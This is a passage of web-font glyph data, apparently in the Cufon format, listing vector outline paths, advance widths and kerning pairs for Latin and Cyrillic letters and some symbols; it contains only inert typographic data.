39,34r-686,0r0,525v0,48,10,85,30,109v20,24,62,36,128,36r528,0v26,0,39,11,39,33r0,16","w":1092},{"d":"625,-12v0,7,-2,14,-5,18v-3,4,-9,6,-16,6r-45,0v-10,0,-17,-4,-21,-12v-4,-8,-9,-18,-12,-27r-481,-1466v-1,-3,-2,-7,-2,-14v0,-7,2,-12,5,-17v3,-5,9,-8,18,-8r43,0v10,0,17,4,21,12v4,8,8,18,11,27r482,1466v1,2,2,4,2,7r0,8","w":666,"k":{"f":136,"d":58,"Y":288,"W":148,"V":280,"U":122,"T":266,"Q":98,"O":98,"L":52,"I":44,"G":98,"D":30,"C":94}},{"d":"856,-827r0,-656v0,-10,4,-19,12,-27v8,-8,17,-12,27,-12r12,0v11,0,19,4,27,12v8,8,12,17,12,27r0,656r696,-680v17,-15,33,-23,48,-23v11,0,20,4,28,11v8,7,11,15,11,24v0,14,-6,26,-17,37r-688,667r702,730v10,9,15,20,15,32v0,22,-13,33,-39,33v-21,0,-36,-5,-47,-16r-709,-738r0,711v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-711r-709,738v-11,11,-26,16,-47,16v-26,0,-39,-11,-39,-33v0,-12,5,-23,15,-32r702,-730r-688,-667v-11,-11,-16,-24,-16,-37v0,-9,4,-17,11,-24v7,-7,17,-11,28,-11v16,0,32,8,47,23","w":1802},{"d":"956,-477v0,158,-36,279,-108,363v-72,84,-176,126,-313,126v-137,0,-242,-42,-314,-126v-72,-84,-108,-205,-108,-363r0,-144v0,-158,36,-279,108,-363v72,-84,177,-126,314,-126v137,0,241,42,313,126v72,84,108,205,108,363r0,144xm866,-477r0,-144v0,-273,-110,-409,-331,-409v-221,0,-332,136,-332,409r0,144v0,273,111,409,332,409v221,0,331,-136,331,-409","w":1069},{"d":"834,-1061v0,-26,11,-39,34,-39r21,0v23,0,35,13,35,39r0,856v0,49,-9,90,-27,121r121,0v46,0,69,20,69,61r0,256v0,26,-11,39,-34,39r-19,0v-23,0,-35,-13,-35,-39r0,-233r-643,0v-76,0,-131,-18,-164,-52v-33,-34,-49,-85,-49,-153r0,-856v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v9,0,17,4,24,12v7,8,10,16,10,27r0,856v0,45,10,76,29,94v19,18,51,27,94,27r353,0v44,0,75,-10,95,-28v20,-18,30,-49,30,-93r0,-856","w":1067},{"d":"743,-1354v0,11,-3,21,-11,28v-8,7,-17,11,-27,11r-13,0v-11,0,-20,-4,-28,-11v-8,-7,-11,-17,-11,-28r0,-151v0,-11,4,-19,12,-27v8,-8,17,-12,27,-12r13,0v10,0,19,4,27,12v8,8,11,16,11,27r0,151xm436,-1354v0,11,-4,21,-12,28v-8,7,-16,11,-27,11r-12,0v-11,0,-19,-4,-27,-11v-8,-7,-12,-17,-12,-28r0,-151v0,-11,4,-19,12,-27v8,-8,17,-12,27,-12r12,0v11,0,19,4,27,12v8,8,12,16,12,27r0,151xm934,-567v0,11,-4,19,-12,27v-8,8,-16,12,-27,12r-692,0r0,43v0,140,28,244,85,313v57,69,152,104,285,104v65,0,126,-5,183,-14r133,-22v21,0,31,9,31,28r0,15v0,15,-5,25,-16,31v-11,6,-54,15,-128,26v-74,11,-142,16,-203,16v-307,0,-460,-166,-460,-497r0,-136v0,-145,36,-263,108,-353v72,-90,174,-136,305,-136v133,0,234,42,304,126v70,84,104,205,104,361r0,56xm844,-610r0,-13v0,-139,-26,-242,-78,-308v-52,-66,-132,-99,-240,-99v-105,0,-185,36,-240,106v-55,70,-83,171,-83,303r0,11r641,0","w":1047},{"d":"856,-41v0,11,-4,21,-12,29v-8,8,-18,12,-29,12r-10,0v-11,0,-21,-4,-29,-12v-8,-8,-12,-18,-12,-29r0,-51v-126,69,-242,104,-348,104v-98,0,-174,-28,-230,-84v-56,-56,-84,-138,-84,-245r0,-27v0,-113,41,-193,122,-242v81,-49,209,-73,384,-73r158,0r0,-74v0,-109,-19,-185,-56,-230v-37,-45,-105,-67,-202,-67v-51,0,-100,2,-149,6r-142,12r-8,0v-26,0,-39,-10,-39,-30r0,-13v0,-13,5,-23,16,-28v11,-5,48,-11,110,-17v62,-6,133,-10,212,-10v118,0,205,29,262,88v57,59,86,155,86,289r0,692xm766,-172r0,-408r-158,0v-151,0,-258,17,-321,51v-63,34,-94,96,-94,185r0,27v0,166,74,249,223,249v106,0,223,-35,350,-104","w":999},{"d":"573,365v0,10,-4,19,-11,25v-7,6,-16,9,-27,9r-95,0v-47,0,-88,-4,-120,-11v-32,-7,-58,-20,-78,-37v-20,-17,-34,-40,-42,-69v-8,-29,-12,-65,-12,-108r0,-418v0,-36,-1,-67,-4,-94v-3,-27,-9,-51,-18,-72v-9,-21,-22,-40,-39,-58v-17,-18,-39,-37,-66,-56r0,-74v27,-19,49,-38,66,-56v17,-18,30,-38,39,-59v9,-21,15,-45,18,-71v3,-26,4,-58,4,-95r0,-417v0,-43,4,-79,13,-108v9,-29,23,-52,43,-70v20,-18,46,-30,78,-37v32,-7,71,-11,118,-11r95,0v11,0,20,3,27,10v7,7,11,15,11,25r0,17v0,10,-4,18,-11,24v-7,6,-16,8,-27,8r-95,0v-34,0,-62,2,-83,6v-21,4,-38,10,-49,20v-11,10,-19,26,-23,44v-4,18,-6,42,-6,72r0,417v0,37,-2,70,-6,100v-4,30,-11,57,-21,83v-10,26,-23,50,-40,72v-17,22,-39,44,-65,65v25,20,46,41,63,63v17,22,31,45,41,70v10,25,17,53,21,83v4,30,7,63,7,99r0,418v0,30,2,54,6,72v4,18,12,33,23,43v11,10,28,17,49,21v21,4,49,5,83,5r95,0v11,0,20,3,27,9v7,6,11,14,11,24r0,17r0,0","w":614,"k":{"g":46,"f":110,"A":108}},{"d":"199,-1522r721,0v25,0,38,12,38,35r0,17v0,21,-13,32,-38,32r-666,0r0,574v80,-9,165,-13,256,-13v381,0,571,144,571,431r0,30v0,287,-190,430,-571,430v-76,0,-148,-3,-217,-8v-69,-5,-107,-11,-116,-16v-9,-5,-13,-16,-13,-31r0,-1442v0,-26,12,-39,35,-39xm254,-80v115,8,200,12,256,12v119,0,212,-12,280,-38v68,-26,119,-65,152,-116v33,-51,49,-116,49,-194r0,-30v0,-117,-37,-204,-111,-262v-74,-58,-197,-87,-370,-87v-56,0,-141,4,-256,13r0,702","k":{"\u00fa":208,"\u00f3":98,"\u00f2":246,"\u00e6":46,"\u00d8":90,"\u00d7":150,"\u00d3":172,"\u00d2":86,"\u00c6":52,"\u00c0":78}},{"d":"563,-559r241,337v82,115,124,175,126,179v2,4,2,9,2,14v0,19,-10,29,-29,29r-16,0v-18,0,-29,-3,-32,-8r-347,-484r-228,325v-73,103,-112,157,-116,161v-4,4,-8,6,-12,6r-35,0v-19,0,-29,-8,-29,-25v0,-9,4,-19,11,-30r360,-508r-232,-325v-79,-110,-119,-168,-121,-172v-2,-4,-4,-8,-4,-13v0,-18,12,-27,37,-27r13,0v6,0,12,1,18,3v6,2,10,4,13,7v3,3,22,28,57,76r274,381r196,-279v117,-167,117,-168,120,-172v2,-3,7,-6,15,-10v8,-4,15,-6,21,-6r19,0v20,0,30,8,30,25v0,9,-5,21,-15,35","w":1010,"k":{"\u2013":38,"e":46,"a":36,"?":106,":":32,"-":42,"*":104,"!":60}},{"d":"920,-477v0,326,-134,489,-402,489v-95,0,-190,-10,-285,-30r0,378v0,11,-3,20,-10,28v-7,8,-15,11,-24,11r-21,0v-10,0,-18,-3,-25,-11v-7,-8,-10,-17,-10,-28r0,-1392v0,-13,2,-23,7,-30v5,-7,51,-16,139,-29v88,-13,164,-19,229,-19v131,0,232,42,300,128v68,86,102,209,102,370r0,135xm829,-477r0,-135v0,-138,-25,-242,-73,-312v-48,-70,-127,-106,-238,-106v-81,0,-176,9,-285,26r0,910v89,17,184,26,285,26v107,0,186,-33,236,-98v50,-65,75,-168,75,-311","w":1032,"k":{"\u2013":32,"z":84,"y":84,"w":98,"v":86,"g":56,"*":134}},{"d":"629,-1016r-273,0v-43,0,-75,9,-94,27v-19,18,-29,49,-29,94r0,856v0,11,-3,19,-10,27v-7,8,-15,12,-24,12r-21,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-856v0,-68,16,-119,49,-153v33,-34,88,-52,164,-52r273,0v26,0,39,12,39,35r0,14v0,23,-13,35,-39,35","w":760},{"d":"1360,-1061v0,-26,12,-39,35,-39r20,0v23,0,35,13,35,39r0,856v0,68,-17,119,-51,153v-34,34,-89,52,-166,52r-877,0v-76,0,-131,-18,-164,-52v-33,-34,-49,-85,-49,-153r0,-856v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v9,0,17,4,24,12v7,8,10,16,10,27r0,856v0,45,10,76,29,94v19,18,51,27,94,27r396,0r0,-977v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,977r393,0v44,0,75,-10,95,-28v20,-18,30,-49,30,-93r0,-856","w":1593},{"d":"979,-35v0,23,-13,35,-39,35r-528,0v-87,0,-150,-19,-189,-56v-39,-37,-59,-95,-59,-173r0,-1063v0,-79,20,-137,59,-174v39,-37,102,-56,189,-56r528,0v26,0,39,12,39,35r0,17v0,21,-13,32,-39,32r-528,0v-66,0,-108,12,-128,36v-20,24,-30,61,-30,110r0,450r686,0v26,0,39,11,39,33r0,21v0,23,-13,34,-39,34r-686,0r0,525v0,48,10,85,30,109v20,24,62,36,128,36r528,0v26,0,39,11,39,33r0,16","w":1092},{"d":"164,-92r0,-1391v0,-26,12,-39,35,-39r24,0v22,0,33,13,33,39r0,1391v0,12,3,18,10,18v6,0,12,-5,17,-14r688,-1380v14,-29,29,-47,45,-54v16,-7,34,-10,53,-10v30,0,55,10,73,28v18,18,27,42,27,72r0,1393v0,11,-3,19,-10,27v-7,8,-15,12,-24,12r-21,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1393v0,-9,-3,-14,-10,-14v-6,0,-11,5,-16,14r-691,1383v-7,15,-17,29,-30,42v-13,13,-38,19,-74,19r-2,0v-27,0,-49,-9,-66,-28v-17,-19,-26,-45,-26,-76","w":1333},{"d":"1108,-1468v0,20,-13,30,-39,30r-438,0r0,1399v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-21,0v-9,0,-17,-4,-24,-12v-7,-8,-10,-16,-10,-27r0,-1399r-441,0v-26,0,-39,-10,-39,-30r0,-19v0,-23,13,-35,39,-35r969,0v26,0,39,12,39,35r0,19","w":1169,"k":{"\u00bb":292,"\u00ff":398,"\u00fa":290,"\u00f7":310,"\u00f6":314,"\u00f5":268,"\u00f4":316,"\u00f3":260,"\u00f2":254,"\u00f1":316,"\u00f0":314,"\u00ef":326,"\u00ee":316,"\u00ed":308,"\u00ec":316,"\u00eb":338,"\u00ea":314,"\u00e8":312,"\u00e7":346,"\u00e6":252,"\u00e5":316,"\u00e4":330,"\u00e3":326,"\u00e2":312,"\u00e0":328,"\u00df":146,"\u00d4":254,"\u00d1":146,"\u00ce":154,"\u00cb":276,"\u00c7":50,"\u00c4":362,"\u00c0":276,";":282,":":304,".":372,"-":318,",":356}},{"d":"1083,360v0,11,-3,20,-9,28v-6,8,-15,11,-25,11r-21,0v-10,0,-18,-3,-25,-11v-7,-8,-10,-17,-10,-28r0,-1798r-114,0r0,1798v0,11,-3,20,-10,28v-7,8,-15,11,-25,11r-21,0v-10,0,-18,-3,-25,-11v-7,-8,-10,-17,-10,-28r0,-923r-223,0v-71,0,-135,-10,-193,-30v-58,-20,-108,-49,-150,-88v-42,-39,-73,-86,-96,-143v-23,-57,-34,-122,-34,-196r0,-45v0,-74,11,-139,34,-196v23,-57,54,-104,96,-143v42,-39,92,-68,150,-88v58,-20,122,-30,193,-30r486,0v12,0,20,3,25,10v5,7,7,17,7,29r0,1843r0,0","w":1227},{"d":"795,-1593v16,0,24,11,24,34v0,85,-29,155,-85,210v-56,55,-125,83,-208,83v-83,0,-152,-28,-208,-84v-56,-56,-85,-125,-85,-209v0,-23,8,-34,25,-34r41,0v9,0,15,2,18,5v3,3,5,12,5,29v0,45,8,84,26,115v18,31,43,54,76,70v33,16,67,24,102,24v57,0,106,-18,146,-53v40,-35,59,-87,59,-156v0,-17,2,-26,5,-29v3,-3,9,-5,18,-5r41,0xm924,-41v0,27,-12,41,-37,41r-17,0v-24,0,-36,-14,-36,-41r0,-33v-117,56,-227,84,-330,84v-113,0,-201,-33,-265,-100v-64,-67,-96,-164,-96,-291r0,-680v0,-11,3,-19,11,-27v8,-8,17,-12,28,-12r15,0v10,0,18,4,25,12v7,8,11,17,11,27r0,680v0,207,91,311,273,311r4,0v93,0,201,-28,324,-84r0,-907v0,-10,4,-19,12,-27v8,-8,16,-12,26,-12r13,0v10,0,19,4,27,12v8,8,12,17,12,27r0,1020","w":1067},{"d":"143,-1087v0,-26,12,-39,35,-39r21,0v21,0,32,13,32,39r0,294v0,104,24,182,72,235v48,53,125,79,232,79v96,0,188,-12,276,-37r0,-571v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,1060v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-409v-98,25,-190,37,-276,37v-261,0,-392,-131,-392,-394r0,-294","w":1024},{"d":"1024,-377v0,43,-6,86,-16,129v-10,43,-30,82,-58,118v-28,36,-67,65,-117,90v-50,25,-115,41,-194,48r0,215v0,11,-3,19,-9,27v-6,8,-13,12,-24,12r-20,0v-11,0,-18,-4,-24,-12v-6,-8,-9,-16,-9,-27r0,-211r-4,0v-67,0,-126,-3,-178,-8r-140,-14v-9,-1,-18,-5,-25,-10v-7,-5,-11,-13,-11,-23r0,-27v0,-10,3,-16,11,-20v8,-4,17,-6,27,-6r9,0v27,2,52,4,77,7v25,3,49,5,74,7r75,6v0,0,53,2,81,2v77,0,141,-8,190,-24v49,-16,89,-36,117,-64v28,-28,47,-60,58,-97v11,-37,16,-76,16,-118v0,-34,-4,-64,-12,-89v-8,-25,-23,-50,-44,-74v-21,-24,-48,-48,-84,-73v-36,-25,-82,-55,-137,-89r-204,-127v-56,-35,-102,-67,-139,-97v-37,-30,-66,-58,-88,-87v-22,-29,-36,-58,-45,-88v-9,-30,-13,-63,-13,-99v0,-59,11,-108,32,-148v21,-40,48,-73,84,-98v36,-25,77,-44,124,-57v47,-13,97,-21,149,-25r0,-178v0,-10,3,-19,9,-27v6,-8,13,-12,24,-12r20,0v11,0,18,4,24,12v6,8,9,17,9,27r0,174r4,0v55,0,109,2,161,7v52,5,100,9,144,14v11,1,20,4,26,9v6,5,9,12,9,21r0,27v0,10,-4,17,-11,22v-7,5,-17,7,-28,7v-11,0,-29,-1,-52,-3v-23,-2,-50,-6,-78,-8v-42,-4,-42,-2,-88,-6v-31,-2,-59,-4,-85,-4v-67,0,-125,4,-173,14v-48,10,-89,25,-120,45v-31,20,-53,46,-68,77v-15,31,-22,67,-22,110v0,30,4,57,12,80v8,23,20,46,39,68v19,22,44,46,76,69v32,23,72,50,121,80r201,123v65,40,119,77,160,110v41,33,74,65,97,96v23,31,40,62,48,94v8,32,12,66,12,103"},{"d":"860,-745r-622,0v-26,0,-39,-12,-39,-35r0,-21v0,-22,13,-33,39,-33r622,0r0,-22v0,-152,-19,-271,-56,-356v-37,-85,-87,-144,-150,-177v-63,-33,-139,-49,-228,-49v-62,0,-118,3,-168,10r-120,16v-19,0,-29,-13,-29,-38r0,-6v0,-17,5,-28,15,-33v10,-5,45,-13,106,-21v61,-8,127,-12,196,-12v182,0,314,55,398,166v84,111,126,278,126,500r0,201v0,223,-42,389,-126,501v-84,112,-217,168,-398,168v-72,0,-138,-4,-199,-12v-61,-8,-96,-16,-105,-21v-9,-5,-13,-16,-13,-32r0,-6v0,-15,2,-25,7,-30v5,-5,16,-7,31,-7v101,16,194,24,279,24v156,0,267,-48,334,-145v67,-97,100,-243,100,-440r0,-90","w":1114,"k":{"\u00df":162,"\u00da":68,"\u00d7":112,"\u00d3":210,"\u00d2":190,"\u00cb":166,"\u00c4":250,"\u00c0":166}},{"d":"834,-1061v0,-26,11,-39,34,-39r21,0v23,0,35,13,35,39r0,856v0,49,-9,90,-27,121r121,0v46,0,69,20,69,61r0,256v0,26,-11,39,-34,39r-19,0v-23,0,-35,-13,-35,-39r0,-233r-643,0v-76,0,-131,-18,-164,-52v-33,-34,-49,-85,-49,-153r0,-856v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v9,0,17,4,24,12v7,8,10,16,10,27r0,856v0,45,10,76,29,94v19,18,51,27,94,27r353,0v44,0,75,-10,95,-28v20,-18,30,-49,30,-93r0,-856","w":1067},{"d":"932,-1454v0,19,-13,29,-39,29v-12,0,-44,-3,-95,-8v-97,-9,-166,-13,-208,-13v-133,0,-230,20,-292,59v-62,39,-93,102,-93,189v0,47,14,90,41,127v27,37,62,71,104,101v42,30,129,84,262,165v156,94,256,171,298,231v42,60,63,124,63,195v0,261,-158,391,-475,391v-44,0,-106,-3,-186,-10v-80,-7,-126,-10,-136,-12v-10,-2,-18,-6,-24,-12v-6,-6,-9,-12,-9,-21r0,-27v0,-17,13,-26,39,-26r8,0v195,15,298,22,308,22v127,0,223,-24,286,-72v63,-48,95,-125,95,-233v0,-60,-17,-109,-49,-149v-32,-40,-92,-88,-181,-143r-215,-134v-137,-85,-226,-156,-264,-213v-38,-57,-57,-117,-57,-182v0,-221,160,-332,479,-332v39,0,99,4,179,10v80,6,124,10,133,12v9,2,15,5,20,10v5,5,8,11,8,19r0,27","w":1085,"k":{"\u201d":102,"\u2019":102,"y":110,"w":154,"v":156,"t":206,"q":44,"o":44,"l":94,"i":94,"h":72,"e":44,"c":44,"a":32,"Z":104,"Y":56,"W":56,"V":54,"S":162,"O":68,"G":68,"C":66,"A":74,"-":74}},{"d":"510,-877v381,0,571,144,571,431r0,30v0,287,-190,430,-571,430v-76,0,-148,-3,-217,-8v-69,-5,-107,-11,-116,-16v-9,-5,-13,-16,-13,-31r0,-1442v0,-26,12,-39,35,-39r20,0v23,0,35,13,35,39r0,619v80,-9,165,-13,256,-13xm254,-80v115,8,200,12,256,12v119,0,212,-12,280,-38v68,-26,119,-65,152,-116v33,-51,49,-116,49,-194r0,-30v0,-117,-37,-204,-111,-262v-74,-58,-197,-87,-370,-87v-56,0,-141,4,-256,13r0,702","k":{"\u00fa":208,"\u00da":72,"\u00d7":234,"\u00d3":188,"\u00d2":328}},{"d":"225,-1438r-248,0v-25,0,-38,-10,-38,-30r0,-19v0,-23,13,-35,38,-35r304,0v23,0,34,13,34,39r0,619v81,-9,166,-13,256,-13v381,0,572,144,572,431r0,30v0,287,-191,430,-572,430v-76,0,-148,-3,-217,-8v-69,-5,-107,-11,-116,-16v-9,-5,-13,-16,-13,-31r0,-1397xm315,-80v115,8,201,12,256,12v119,0,212,-12,281,-38v69,-26,119,-65,152,-116v33,-51,49,-116,49,-194r0,-30v0,-117,-37,-204,-111,-262v-74,-58,-198,-87,-371,-87v-55,0,-141,4,-256,13r0,702","w":1249},{"d":"834,-39r0,-856v0,-42,-9,-73,-28,-92v-19,-19,-52,-29,-97,-29r-353,0v-43,0,-75,9,-94,27v-19,18,-29,49,-29,94r0,856v0,11,-3,19,-10,27v-7,8,-15,12,-24,12r-21,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-856v0,-68,16,-119,49,-153v33,-34,88,-52,164,-52r351,0v77,0,132,18,166,52v34,34,51,85,51,153r0,856v0,26,-12,39,-35,39r-21,0v-23,0,-34,-13,-34,-39","w":1067},{"d":"805,-43v0,14,-3,24,-11,29v-8,5,-45,10,-110,16v-65,6,-120,10,-166,10v-131,0,-230,-44,-300,-132v-70,-88,-105,-209,-105,-363r0,-138v0,-155,35,-275,104,-361v69,-86,170,-128,301,-128v35,0,90,3,163,9v73,6,112,13,117,21v5,8,7,16,7,25r0,15v0,19,-11,28,-33,28r-10,0v-97,-12,-178,-18,-244,-18v-210,0,-315,136,-315,409r0,138v0,277,105,415,315,415v34,0,72,-2,114,-5r130,-13r10,0v22,0,33,10,33,29r0,14","w":895},{"d":"854,-27r-295,-977v-8,-27,-24,-40,-47,-40v-23,0,-39,13,-47,38r-295,979v-6,18,-17,27,-33,27r-26,0v-21,0,-31,-11,-31,-33v0,-7,1,-13,2,-18r297,-975v20,-67,64,-100,133,-100v67,0,111,33,131,98r297,977v3,8,4,15,4,20v0,21,-11,31,-33,31r-24,0v-17,0,-28,-9,-33,-27","w":1024},{"d":"934,-567v0,11,-4,19,-12,27v-8,8,-16,12,-27,12r-692,0r0,43v0,140,28,244,85,313v57,69,152,104,285,104v65,0,126,-5,183,-14r133,-22v21,0,31,9,31,28r0,15v0,15,-5,25,-16,31v-11,6,-54,15,-128,26v-74,11,-142,16,-203,16v-307,0,-460,-166,-460,-497r0,-136v0,-145,36,-263,108,-353v72,-90,174,-136,305,-136v133,0,234,42,304,126v70,84,104,205,104,361r0,56xm844,-610r0,-13v0,-139,-26,-242,-78,-308v-52,-66,-132,-99,-240,-99v-105,0,-185,36,-240,106v-55,70,-83,171,-83,303r0,11r641,0","w":1047,"k":{"\u00ff":142,"\u00f7":80,"\u00f5":36,"\u00f3":82,"\u00e7":112,"\u00e6":32}},{"d":"924,-41v0,27,-12,41,-37,41r-17,0v-24,0,-36,-14,-36,-41r0,-33v-117,56,-227,84,-330,84v-113,0,-201,-33,-265,-100v-64,-67,-96,-164,-96,-291r0,-680v0,-11,3,-19,11,-27v8,-8,17,-12,28,-12r15,0v10,0,18,4,25,12v7,8,11,17,11,27r0,680v0,207,91,311,273,311r4,0v93,0,201,-28,324,-84r0,-907v0,-10,4,-19,12,-27v8,-8,16,-12,26,-12r13,0v10,0,19,4,27,12v8,8,12,17,12,27r0,1020","w":1067},{"d":"225,-1438r-248,0v-25,0,-38,-10,-38,-30r0,-19v0,-23,13,-35,38,-35r304,0v23,0,34,13,34,39r0,619v81,-9,166,-13,256,-13v381,0,572,144,572,431r0,30v0,287,-191,430,-572,430v-76,0,-148,-3,-217,-8v-69,-5,-107,-11,-116,-16v-9,-5,-13,-16,-13,-31r0,-1397xm315,-80v115,8,201,12,256,12v119,0,212,-12,281,-38v69,-26,119,-65,152,-116v33,-51,49,-116,49,-194r0,-30v0,-117,-37,-204,-111,-262v-74,-58,-198,-87,-371,-87v-55,0,-141,4,-256,13r0,702","w":1249,"k":{"\u00fa":206,"\u00da":70,"\u00d7":232,"\u00d3":186,"\u00d2":326}},{"d":"834,-39r0,-856v0,-42,-9,-73,-28,-92v-19,-19,-52,-29,-97,-29r-353,0v-43,0,-75,9,-94,27v-19,18,-29,49,-29,94r0,856v0,11,-3,19,-10,27v-7,8,-15,12,-24,12r-21,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-856v0,-68,16,-119,49,-153v33,-34,88,-52,164,-52r351,0v77,0,132,18,166,52v34,34,51,85,51,153r0,856v0,26,-12,39,-35,39r-21,0v-23,0,-34,-13,-34,-39","w":1067},{"d":"1067,-43v0,10,-5,18,-13,24v-8,6,-17,10,-26,11v-13,1,-28,4,-42,6v-14,2,-32,4,-54,6v-22,2,-48,4,-79,6v-31,2,-71,2,-118,2v-41,0,-83,-4,-125,-12v-42,-8,-82,-21,-122,-40v-40,-19,-77,-42,-112,-72v-35,-30,-67,-67,-94,-110v-27,-43,-48,-92,-65,-150v-17,-58,-26,-124,-29,-199r-90,0v-11,0,-20,-3,-27,-9v-7,-6,-10,-14,-10,-24r0,-19v0,-10,4,-17,12,-23v8,-6,18,-9,29,-9r86,0r0,-219r-90,0v-11,0,-20,-3,-27,-9v-7,-6,-10,-14,-10,-24r0,-19v0,-10,4,-18,12,-24v8,-6,18,-8,29,-8r86,0v3,-73,14,-138,31,-195v17,-57,40,-106,67,-149v27,-43,57,-79,92,-108v35,-29,73,-53,112,-71v39,-18,80,-31,122,-39v42,-8,82,-12,123,-12v47,0,87,0,118,2v31,2,57,4,79,6v22,2,40,4,54,6v22,4,22,4,42,7v9,1,18,5,26,11v8,6,13,13,13,23r0,25v0,10,-2,17,-7,20v-5,3,-11,5,-20,5r-12,0v-37,-5,-79,-9,-126,-13v-47,-4,-103,-6,-167,-6v-54,0,-107,9,-160,26v-53,17,-101,45,-143,84v-42,39,-76,89,-104,151v-28,62,-44,138,-49,227r673,0v11,0,19,2,26,7v7,5,11,11,11,19r0,6r-4,19v-2,10,-6,18,-13,24v-7,6,-17,9,-28,9r-665,0r0,219r608,0v10,0,19,2,26,7v7,5,11,11,11,19r0,6r-4,19v-3,10,-7,18,-14,24v-7,6,-16,9,-27,9r-600,0v4,91,20,168,47,231v27,63,62,114,104,154v42,40,91,68,144,86v53,18,106,26,161,26v64,0,120,-2,167,-6v47,-4,89,-8,126,-12r12,0v9,0,15,1,20,4v5,3,7,10,7,20r0,25r0,0"},{"d":"274,-39v0,11,-3,19,-10,27v-7,8,-15,12,-24,12r-21,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v9,0,17,4,24,12v7,8,10,16,10,27r0,680r338,0r0,-84v0,-219,48,-381,142,-487v94,-106,222,-158,383,-158v167,0,296,55,387,165v91,110,137,270,137,480r0,254v0,219,-47,381,-141,487v-94,106,-222,158,-383,158v-168,0,-298,-54,-389,-164v-91,-110,-136,-270,-136,-481r0,-86r-338,0r0,680xm1571,-633r0,-254v0,-373,-145,-559,-434,-559v-290,0,-435,186,-435,559r0,254v0,373,145,559,435,559v289,0,434,-186,434,-559","w":1784},{"d":"956,-477v0,158,-36,279,-108,363v-72,84,-176,126,-313,126v-137,0,-242,-42,-314,-126v-72,-84,-108,-205,-108,-363r0,-144v0,-158,36,-279,108,-363v72,-84,177,-126,314,-126v137,0,241,42,313,126v72,84,108,205,108,363r0,144xm866,-477r0,-144v0,-273,-110,-409,-331,-409v-221,0,-332,136,-332,409r0,144v0,273,111,409,332,409v221,0,331,-136,331,-409","w":1069,"k":{"\u2013":32,"z":90,"y":82,"x":54,"w":96,"v":84,"g":56,":":66,".":100,",":104,"*":132}},{"d":"311,-584r504,533v9,12,14,22,14,31v0,21,-13,32,-38,32v-26,0,-47,-8,-62,-24r-496,-531r0,504v0,10,-3,19,-11,27v-8,8,-17,12,-27,12r-13,0v-10,0,-19,-4,-27,-12v-8,-8,-12,-17,-12,-27r0,-1022v0,-10,4,-19,12,-27v8,-8,17,-12,27,-12r13,0v10,0,19,4,27,12v8,8,11,17,11,27r0,440r435,-406v50,-47,78,-72,84,-75v6,-3,11,-5,17,-6v6,-1,12,-2,17,-2v12,0,22,4,30,11v8,7,11,16,11,26v0,5,-1,10,-3,15v-2,5,-22,25,-61,61","w":909,"k":{"\u00f4":52,"\u00f1":52,"\u00ee":52,"\u00e7":74,"\u00e5":52,"\u00e1":42,"\u00e0":42}},{"d":"113,-477r0,-135v0,-175,33,-302,98,-380v65,-78,166,-118,303,-118v69,0,147,9,236,27r0,-400v0,-11,3,-19,10,-27v7,-8,15,-12,24,-12r21,0v10,0,18,4,25,12v7,8,10,16,10,27r0,400v87,-18,166,-27,235,-27v137,0,237,39,303,118v66,79,99,205,99,380r0,135v0,167,-31,289,-93,369v-62,80,-165,120,-309,120v-67,0,-146,-10,-235,-30r0,378v0,11,-3,20,-10,28v-7,8,-15,11,-25,11r-21,0v-9,0,-17,-3,-24,-11v-7,-8,-10,-17,-10,-28r0,-378v-90,20,-169,30,-236,30v-139,0,-241,-39,-305,-116v-64,-77,-96,-201,-96,-373xm1386,-477r0,-135v0,-113,-11,-199,-32,-256v-21,-57,-55,-99,-100,-124v-45,-25,-105,-38,-179,-38v-53,0,-131,9,-235,26r0,910v84,17,162,26,235,26v111,0,191,-30,239,-90v48,-60,72,-166,72,-319xm203,-612r0,135v0,143,22,246,67,311v45,65,126,98,244,98v73,0,152,-9,236,-26r0,-910v-105,-17,-183,-26,-236,-26v-108,0,-186,28,-236,86v-50,58,-75,169,-75,332","w":1589,"k":{"\u00ff":146,"\u00fa":196,"\u00f7":80,"\u00f5":54,"\u00f3":82,"\u00f2":122,"\u00eb":82,"\u00e7":112,"\u00e6":50,"\u00e4":114,"\u00e3":72}},{"d":"563,-559r241,337v82,115,124,175,126,179v2,4,2,9,2,14v0,19,-10,29,-29,29r-16,0v-18,0,-29,-3,-32,-8r-347,-484r-228,325v-73,103,-112,157,-116,161v-4,4,-8,6,-12,6r-35,0v-19,0,-29,-8,-29,-25v0,-9,4,-19,11,-30r360,-508r-232,-325v-79,-110,-119,-168,-121,-172v-2,-4,-4,-8,-4,-13v0,-18,12,-27,37,-27r13,0v6,0,12,1,18,3v6,2,10,4,13,7v3,3,22,28,57,76r274,381r196,-279v117,-167,117,-168,120,-172v2,-3,7,-6,15,-10v8,-4,15,-6,21,-6r19,0v20,0,30,8,30,25v0,9,-5,21,-15,35","w":1010,"k":{"\u00f4":46,"\u00f1":46,"\u00ee":46,"\u00e7":70,"\u00e5":46,"\u00e0":36}},{"d":"1522,-1485r0,10r-252,1391v-12,64,-45,96,-99,96v-46,0,-79,-31,-98,-92r-250,-792v-5,-17,-10,-25,-16,-25v-6,0,-11,8,-16,25r-250,792v-13,37,-27,62,-43,74v-16,12,-34,18,-56,18v-53,0,-86,-32,-98,-96r-252,-1391r0,-10v0,-25,11,-37,33,-37r20,0v21,0,33,11,37,33r248,1387v4,20,8,30,12,30v5,0,10,-10,17,-30r256,-797v17,-53,47,-80,92,-80v44,0,75,27,92,80r256,797v6,20,11,30,16,30v5,0,9,-10,13,-